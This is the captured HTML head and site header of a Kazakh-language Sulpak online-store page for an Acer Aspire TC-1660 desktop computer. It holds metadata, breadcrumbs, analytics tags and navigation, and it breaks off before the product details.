

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/kz/g/kompyuter_acer_aspire_tc_1660_i381tgn_dg_bgzmc_001
body_size: 35202
content:



<!DOCTYPE html>
<html lang="kz">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    <meta name="format-detection" content="address=no">

    <meta name="google-site-verification" content="8DdPmaHCjZLSfMK0pKaMtLa6SIqtHHeWJCYYqUTkmGU" />
    <meta http-equiv="Cache-control" content="private,max-age=600">

    <link rel="preconnect" href="https://sale.sulpak.kz" />
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Light.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">

    <link rel="preload" fetchpriority="high" as="style" type="text/css" onload="this.onload=null;this.rel='stylesheet';" href="/Content/css/output/cssForLayout.min.css?v=tozvbuSvyRg40tRJVvFgPROj67AaVYIcBGrpgyjbf2Y">
    <link fetchpriority="high" rel="preload" href="" as="image">

    <link rel="preload" href="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4" as="script">
    <link rel="preload" href="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c" as="script">

    <script type="text/javascript" src="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c"></script>

    <link rel="apple-touch-icon" sizes="180x180" href="https://object.pscloud.io/cms/wwwroot/img/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://object.pscloud.io/cms/wwwroot/img/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://object.pscloud.io/cms/wwwroot/img/favicon-16x16.png">
    <link rel="manifest" href="https://cms.object.pscloud.io/wwwroot/img/manifest.json">
    <link rel="mask-icon" href="https://object.pscloud.io/cms/wwwroot/img/safari-pinned-tab.svg" color="#d9000d">
    <link rel="shortcut icon" href="https://object.pscloud.io/cms/wwwroot/img/favicon.ico">
    
        <link rel="preload" href="https://object.pscloud.io/cms/cms/Photo/img_0_66_293_4_1.webp" as="image" type="image/webp" fetchpriority="high" />

    <meta name="apple-mobile-web-app-title" content="Sulpak">
    <meta name="application-name" content="Sulpak">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="/Content/img/favicons/browserconfig_new_qwerme.xml">
    <meta name="theme-color" content="#ffffff">

    <script defer type="text/javascript" src="https://sale.sulpak.kz/output/evinent_sale_v2.min.js"></script>


            <link rel="canonical" href="https://www.sulpak.kz/g/kompyuter_acer_aspire_tc_1660_i381tgn_dg_bgzmc_001" />





<script type="application/ld&#x2B;json">
    {
        "@context" : "https://schema.org",
        "@type" : "BreadcrumbList",
        "itemListElement" : [
            {
                "@type" : "ListItem",
                "position" : 1,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz",
                    "name" : "Басты"
                }
            }

            ,
            {
                "@type" : "ListItem",
                "position" : 2,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz/p/kompyuteriy_",
                    "name" : "Ноутбуктер мен компьютерлер"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 3,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz/f/sistemniye_bloki",
                    "name" : "Жүйелік блоктар"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 4,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz/f/sistemniye_bloki/almaty/902_47",
                    "name" : "Жүйелік блоктар Acer"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 5,
                "item" : {
                    "@id" : "https://www.sulpak.kz/kz/g/kompyuter_acer_aspire_tc_1660_i381tgn_dg_bgzmc_001",
                    "name" : "Acer компьютері Aspire TC 1660  DG BGZMC 001"
                }
            }
                ]
    }
</script>

<link rel="stylesheet" href="https://mw2.breezyx.space/static/index.css">



    <meta property="og:locale" content = "kk_KZ"/>
        <title>Acer компьютері Aspire TC-1660 (DG.BGZMC.001) Алматы қаласында - бағасы, Sulpak интернет дүкенінде сатып алу  | пікірлер, сипаттамалары</title>
        <meta name="description" content="Acer компьютері Aspire TC-1660 (DG.BGZMC.001). Вес брутто (кг): 7.4. Высота коробки (м): 0.5. Глубина коробки (м): 0.23. Сатып алушылар не туралы жазады: Сатып алушылар тауардың бағасын, қуатын және дизайнын артықшылық ретінде атап өтеді.. Ширина коробки (м): 0.51.  Сипаттамасы,тұтынушылардың пікірлері. Бонустар, науқандар. Алматы қаласында тұрмыстық техникалар және электроникаға Sulpak.kz интернет дүкенінің ресми кепілдігі, жеткізу ">
        <link rel="publisher" href="https://plus.google.com/107770245954195796682" />
        <meta property="og:title" content="Acer компьютері Aspire TC-1660 (DG.BGZMC.001) Алматы қаласында - бағасы, Sulpak интернет дүкенінде сатып алу  | пікірлер, сипаттамалары" />
        <meta name="og:description" content="Acer компьютері Aspire TC-1660 (DG.BGZMC.001). Вес брутто (кг): 7.4. Высота коробки (м): 0.5. Глубина коробки (м): 0.23. Сатып алушылар не туралы жазады: Сатып алушылар тауардың бағасын, қуатын және дизайнын артықшылық ретінде атап өтеді.. Ширина коробки (м): 0.51.  Сипаттамасы,тұтынушылардың пікірлері. Бонустар, науқандар. Алматы қаласында тұрмыстық техникалар және электроникаға Sulpak.kz интернет дүкенінің ресми кепілдігі, жеткізу ">
        <meta property="og:type" content="website" />
        <meta property="og:site_name" content="www.sulpak.kz" />
        <meta property="og:url" content="http://www.sulpak.kz/kz/g/kompyuter_acer_aspire_tc_1660_i381tgn_dg_bgzmc_001" />



<script type="application/ld&#x2B;json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "Sulpak",
        "url" : "https://www.sulpak.kz/kz",
        "logo" : "https://cms.object.pscloud.io/wwwroot/img/main-logo.svg",
        "email": "info@sulpak.kz",
        "sameAs" : [ "https://www.instagram.com/sulpak/",
        "https://vk.com/sulpakkz",
        "https://www.youtube.com/user/SulpakKZ",
        "https://www.facebook.com/Sulpakkz"],
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.sulpak.kz/kz/Search?query={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>


                    <link rel="alternate" href="https://www.sulpak.kg/g/kompyuter_acer_aspire_tc_1660_i381tgn_dg_bgzmc_001" hreflang="ru-kg" />
                <link rel="alternate" href="https://www.sulpak.kz/g/kompyuter_acer_aspire_tc_1660_i381tgn_dg_bgzmc_001" hreflang="ru-RU-kz" />
                <link rel="alternate" href="https://www.sulpak.kz/kz/g/kompyuter_acer_aspire_tc_1660_i381tgn_dg_bgzmc_001" hreflang="kk-KZ-kz" />
<script type="text/javascript" defer>
    var ScarabQueue = ScarabQueue || [];
    (function(subdomain, id) {
        if (document.getElementById(id)) return;
        var js = document.createElement('script'); js.id = id;
        js.src = subdomain + '.scarabresearch.com/js/18BFF7B56B3EE782/scarab-v2.js';
        js.async = true;
        var fs = document.getElementsByTagName('script')[0];
        fs.parentNode.insertBefore(js, fs);
    })('https:' == document.location.protocol ? 'https://recommender' : 'http://cdn', 'scarab-js-api'); //подключаем наш JS API
</script><!-- Start RetailRocket Analytic-->

    <script defer type="text/javascript">
        var rrPartnerId = '58f730f25a65884bd09173b3';
        var rrApi = {};
        var rrApiOnReady = rrApiOnReady || [];
        rrApi.addToBasket = rrApi.order = rrApi.categoryView = rrApi.view = rrApi.recomMouseDown = rrApi.recomAddToCart = function () { };
        (function (d) {
            var apiJsId = 'rrApi-jssdk';
            var ref = d.getElementsByTagName('script')[0];
            var apiJs = d.createElement('script');

            if (d.getElementById(apiJsId)) {
                return;
            }

            apiJs.id = apiJsId;
            apiJs.defer = true;
            apiJs.async = true;
            apiJs.src = "//cdn.retailrocket.ru/content/javascript/tracking.js";
            ref.parentNode.appendChild(apiJs);
        }(document));
    </script>

<!-- End RetailRocket Analytic--><script>
    if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register('/rr.wpsw.import.js')
    }
</script>
<script defer type="text/javascript" src="/rr.wpsw.empty.js"></script>
<!--Start Google Tag Manager -->

<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=

        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.appendChild(j);

    })(window,document,'script','dataLayer','GTM-WJ5297');
</script>


<!-- End Tag Manager --><script defer type="text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; 
        ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; 
        for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); 
        ttq.instance = function (t) { for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e }, 
        ttq.load = function (e, n) { var i = "https://analytics.tiktok.com/i18n/pixel/events.js"; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = i, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; 
        var o = document.createElement("script"); o.type = "text/javascript", o.async = !0, o.src = i + "?sdkid=" + e + "&lib=" + t; 
        var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(o, a) };
        ttq.load("CBBT6URC77U9CRRSG0Q0"); 
        ttq.page()
    }(window, document, 'ttq');
</script>
	<meta name="theme-color" content="#d71a21" />
	<link rel="manifest" href="/manifest.webmanifest" />
</head>
<body data-locale="kz" data-culture="kk-KZ" data-is-crawler="False" data-currency-code="KZT">
    




<div class="popup__wrapper popup-js" id="popup_city_default">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-city">
					<a href="#" class="popup__close link__svg-4 popup__close-js" aria-label="close">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-city-image">


<picture>

        <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/city.webp" />

    <img class="image-size-cls popup__city-image-size"
    width=200 height=75
    data-src="https://cms.object.pscloud.io/wwwroot/img/city.webp"
         loading="eager"
         title=""
         alt=""
         fetchpriority="high"
    
    />
</picture>
					</div>
					<div class="popup__content-city-title title__medium">
						Сіздің қалаңыз
						Алматы?
					</div>
					<div class="popup__content-city-buttons flex__block">
						<a href="#popup_city" class="btn btn__white-red btn__medium btn__block popup__link-js select_city popup-city-link">
							Жоқ
						</a>
						<a href="#" class="btn btn__red btn__medium btn__block popup__close-js select_city">
							Иә
						</a>
					</div>
					<a href="#popup_city_default" class="popup__link-js" aria-label="default-city"></a>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js select_city"></div>
</div>


<!-- Start Dynamic Remarketing Conversion-->

<script type="text/javascript">
    var google_tag_params = {
        dynx_itemid: '491887',
        dynx_pagetype: 'offerdetail',
        dynx_totalvalue: ''
    };
</script>

<!-- End Dynamic Remarketing Conversion-->

<!-- Start Google Tag Manager in Body -->

<noscript>
    <iframe title="Google Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-WJ5297" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>


<!-- End Google Tag Manager in Body -->
    <div id="globalStickerResurce" hidden data-cart-url="/kz/ShoppingCart">
        <input type="hidden" class="go-to-basket" value="Себетке өту" />
        <input type="hidden" class="buy-product-text" value="Сатып алу" />
        <input type="hidden" class="buy-alternate-text" value="Менің қалама тапсырыс беру" />
    </div>

    <header id="header" class="">




<div class="header__inner">

		<div class="header__top">
			<div class="container">




<div class="header__top-inner flex__block">
    <div class="header__top-left flex__block">
        <a href="/kz" class="header__top-logo">
            <picture>
                <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
                <source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
                <img width="110"
                height="40"
                src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif"
                data-image="sulpak_colour_cool"
                alt="Sulpak Интернет-дүкені"
                fetchpriority="high"
                loading="eager">
            </picture>
        </a>

        <a href="/Article/1474/_sulpak_stal_noviym_chlenom_evropejskoj_gruppiy_lidera_v_otrasli_biytovoj_elektroniki_euronics_international" class="header__top-logo" aria-label="Read more about euronics group">
            <svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
        </a>

        <div class="header__top-left-menu">
            <nav class="header__menu">
                <ul class="flex__block">
                    <li>
                        <a href="#popup_city" class="popup__link-js popup-city-link">
                            <svg width="16" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg>
                            <span>
                                Алматы
                            </span>
                            <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg>
                        </a>
                    </li>
                    <li>
                        <a href="/kz/Shops/1">
                            <span>
                                Дүкендер
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
    <div class="header__top-right flex__block">
        <div class="header__top-right-menu">
            <nav class="header__menu">
                <ul class="flex__block">

                        <li>
                            <a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
                                <svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg>
                                <span>Техниканы орнату және баптау</span>
                            </a>
                        </li>
                    
                    <li class="header__top-mobile">
                        <a href="/kz/Stocks"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_stocks"
                           data-event-value=""
                           data-event-value-num=""
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
                            <span>
                                Науқандар
                            </span>
                        </a>
                    </li>
                    <li>
                            <a href="/kz/CustomerGuide"
                               data-event-type="click"
                               data-object="main_first_row"
                               data-event-name="main_gid"
                               data-event-value=""
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                <span>
                                    Сатып алушы гиді
                                </span>
                            </a>
                    </li>
                    <li>
                        <a href="/kz/Article/1138/usloviya_kreditovaniya"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_kir"
                           data-event-value="usloviya_kreditovaniya"
                           data-event-value-num="1138"
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <span>
                                Несие және бөліп төлеу
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>


    <div class="header__top-langs" data-is-authorized="False" data-url="/kz/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="https://www.sulpak.kz/g/kompyuter_acer_aspire_tc_1660_i381tgn_dg_bgzmc_001" class="change-lang-btn-js "
                           data-lang="RU">
                            Орыс
                        </a>
                    </li>
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="KZ">
                            Қаз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
    </div>
</div>			</div>
		</div>

	<div class="header__main">
		<div class="container">
			<div class="header__main-inner flex__block">

					<a href="#" aria-label="main-menu" class="header__main-menu-burger mobile__menu-show-js">
						<svg width="16" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#burger"></use></svg>
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>

				<a href="/" class="header__main-logo header__active-show ">
					<picture>
						<source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
						<source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
						<img width="110" 
						height="40" 
						src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif" 
						data-image="sulpak_colour_cool" 
						alt="Sulpak Интернет-дүкені"
						fetchpriority="high">
					</picture>
				</a>
				<a href="#" class="header__main-logo">
					<svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
				</a>

					<a href="#" class="header__main-catalog-link header__catalog-link-js"
					data-event-type="view"
					data-event-name="catalog"
					onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
						<span class="header__main-catalog-link">
							<svg width="18" height="18" class="svg__red-2"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
							<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
						</span>
						<span>
							Тауарлардың каталогы
						</span>
					</a>




<div class="header__search-block transition__ease header__search-block-js evinent-search-container">
    <div class="header__search-shadow header__search-close-js"></div>
    <div class="header__search-inputs">
        <input id="evinent-search"
               class="form__input evinent-search-input"
               type="text"
               name="q"
               autocomplete="off"
               placeholder="Іздеу"
               data-placeholder-mobile="Іздеу"
               data-enable-voice="true"
               data-voice-lang="ru-RU"
               data-voice-text="Говорите"
               data-voice-close="Жабу"
               data-base-url="/kz/Search?query="
               data-show-history="true"
               data-empty-text1="Өкінішке орай, сұрау бойынша"
               data-empty-text2="ештеңе табылмады"
               data-history-title="Іздеу тарихы"
               data-suggestions-title="Іздеу нәтижелері"
               data-language-id="4"
               data-city-id="1"
               data-categories-title="Санаттар"
               data-currency="₸"
               data-show-all="Барлық нәтижелерді көрсету"
               data-products-title="Сәйкес тауарлар"
               data-popular-title="Танымал өнімдер">

        <div class="evinent-search-buttons-group">
            <div data-event-type="click" 
                 data-object=""
                 data-event-name="main_search"
                 data-event-value=""
                 data-event-value-num=""
                 onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                <button aria-label="search-button" class="header__search-button header__search-search evinent-search-button"><svg width="24" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#search"></use></svg></button>
            </div>
        </div>

        <a href="#" class="header__search-close-mobile link__svg-4 header__search-close-js"><svg width="11" height="11" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg></a>
    </div>
</div>
				<div class="header__main-tablet-menu header__active-show">
					<nav class="header__menu">
						<ul class="flex__block">
							<li>
								<a href="/Stocks">
									<svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
									<span>Науқандар</span>
								</a>
							</li>
						</ul>
					</nav>
				</div>
				<div class="header__main-menu">
					<nav class="header__main-menu-nav right-top-short">
						<ul class="flex__block right-top-basket">

								<li>
									<a href="#"
									class="header__main-user flex__block link__svg-4 tooltip-black-js go-to-login-page"
									title="Кіру немесе тіркелу"
									data-url="/kz/CustomersAccount/Login?returnUrl=%2Fkz%2Fg%2Fkompyuter_acer_aspire_tc_1660_i381tgn_dg_bgzmc_001"
									data-id="login-tab">
										<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
										<div class="header__main-user-content">
											<div class="header__main-user-name">
												Жеке кабинет
											</div>
											<div class="header__main-user-bonuses bonuses-count"
												 data-sticker="%COUNT% бонус"
												 data-url=""
											     data-count="">
											</div>
										</div>


									</a>
								</li>
								<li>
									<a href="#"
								   class="link__svg-4 header__comparison-link header__main-menu-number-hidden"
								   id="comparison-link"
								   data-title="Список сравнения пуст"
								   data-url="">
										<svg width="24" height="24">
											<use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use>
										</svg>
										<span class="header__main-menu-number">
											<span id="compare-count">
											</span>
										</span>
									</a>
								</li>
								<li>





	<a href="#popup_favorites_auth" 
		class="link__svg-4 popup__link-js tooltip-black-js"
		title="Таңдаулы тауарлар">
		<svg width="24" height="24">
			<use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use>
		</svg>
	</a>

								</li>
								
							<li>
								<a href="#" 
									class="link__svg-4 header__cart-link header__cart-link-js header-cart-btn"
									data-url="/kz/ShoppingCartPreview/ShoppingCartPreviewQwerme">
									<svg width="24" height="24">
										<use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use>
									</svg>
									<span class="header__main-menu-number">
										<span id="goods-count" class="empty">
											
										</span>
									</span>
								</a>
							</li>
						</ul>
					</nav>
					<div class="header__cart transition__ease header__cart-js"
						id="preview_cart_container">						
					</div>

					<div class="header__comparison transition__ease header__comparison-js"
						id="preview_comparison_container">						
					</div>


					<div id="show-additional-goods-carousel-popup" data-url="/kz/ShoppingCart/GetAdditionalGoodsPopup" data-controller="Goods"></div>
					<div id="show-cross-sale-popup" data-url="/kz/ShoppingCartPopup/GetCrossSalePopup"></div>

				</div>
			</div>
		</div>





<div class="mobile__menu-block mobile__menu-js mobile__ios-menu" id="mobile__menu">
	<div class="mobile__menu-content flex__block">
		<div class="mobile__menu-inner scroll__small">
			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#" class="mobile__menu-close-js header__catalog-link-js">
								<div class="mobile__menu-list-icon"><svg width="18" height="18" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg></div>
								<div class="mobile__menu-list-text">
									Каталог
								</div>
							</a>
						</li>

							<li>
								<a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
									<div class="mobile__menu-list-icon"><svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg></div>
									<div class="mobile__menu-list-text">
										Техниканы орнату және баптау
									</div>
								</a>
							</li>

							<li>
								<a href="/kz/Discounted">
									<div class="mobile__menu-list-icon"><svg width="21.5" height="21.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#coins"></use></svg></div>
									<div class="mobile__menu-list-text">
										Арзандатылған тауарлар
									</div>
								</a>
							</li>
						
						<li>
							<a href="/sale/1">
								<div class="mobile__menu-list-icon"><svg width="24.25" height="24.25"><use xlink:href="/Content/img/icons-2024-12-26.svg#label"></use></svg></div>
								<div class="mobile__menu-list-text">
									Жаппай сатылым
								</div>
							</a>
						</li>
						<li>
							<a href="/kz/Article/225/dostavka_i_oplata">
								<div class="mobile__menu-list-icon"><svg width="25" height="25"><use xlink:href="/Content/img/icons-2024-12-26.svg#car_delivery"></use></svg></div>
								<div class="mobile__menu-list-text">
									Төлем және жеткізу
								</div>
							</a>
						</li>
						<li>
							<a href="/kz/Article/200/garantiya_i_vozvrat">
								<div class="mobile__menu-list-icon"><svg width="19.31" height="23.075"><use xlink:href="/Content/img/icons-2024-12-26.svg#shield"></use></svg></div>
								<div class="mobile__menu-list-text">
									Қайтару шарттары мен кепілдік
								</div>
							</a>
						</li>
						<li>
							<a href="/kz/Article/11808/gid_pokupatelya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_gid"
							   data-event-value="gid_pokupatelya"
							   data-event-value-num="11808"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="20.334" height="23.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#guide"></use></svg></div>
								<div class="mobile__menu-list-text">
									Сатып алушы гиді
								</div>
							</a>
						</li>
						<li>
							<a href="/kz/Article/1138/usloviya_kreditovaniya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_kir"
							   data-event-value="usloviya_kreditovaniya"
							   data-event-value-num="1138"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="21.958" height="21.957"><use xlink:href="/Content/img/icons-2024-12-26.svg#percent"></use></svg></div>
								<div class="mobile__menu-list-text">
									Несие және бөліп төлеу
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#popup_city" class="popup__link-js mobile__menu-close-js popup-city-link">
								<div class="mobile__menu-list-icon"><svg width="16" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg></div>
								<div class="mobile__menu-list-text"><span class="link__dashed">
									Алматы
								</span></div>
							</a>
						</li>
						<li>
							<a href="/kz/Shops/1">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#shop"></use></svg></div>
								<div class="mobile__menu-list-text">
									Дүкен мекенжайлары
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="https://api.whatsapp.com/send?phone=77083757055">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#whatsapp"></use></svg></div>
								<div class="mobile__menu-list-text">
									Бізге WhatsApp-қа жазыңыз
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>
		</div>

		<div class="mobile__menu-bottom">


    <div class="header__top-langs" data-is-authorized="False" data-url="/kz/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="https://www.sulpak.kz/g/kompyuter_acer_aspire_tc_1660_i381tgn_dg_bgzmc_001" class="change-lang-btn-js "
                           data-lang="RU">
                            Орыс
                        </a>
                    </li>
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="KZ">
                            Қаз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
			<div class="text-center">
				<a href="https://www.sulpak.kz/kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Құпиялылық саясаты
</a>
			</div>
		</div>
	</div>
	<div class="mobile__menu-shadow mobile__menu-close-js"></div>
</div>
		<div class="header__catalog scroll__small header__catalog-js with_header_banner">
			<div id="menu-parts-container"
				 class="header__catalog-inner flex__block with_header_banner"
				 data-mainMenuUrl="/kz/Home/GetMainMenuView">

			</div>
		</div>
	</div>


	<div class="header__bottom">

	</div>
</div>





	<div id="mobile-app-link-banner">
		<div>
			<svg width="36" height="36">
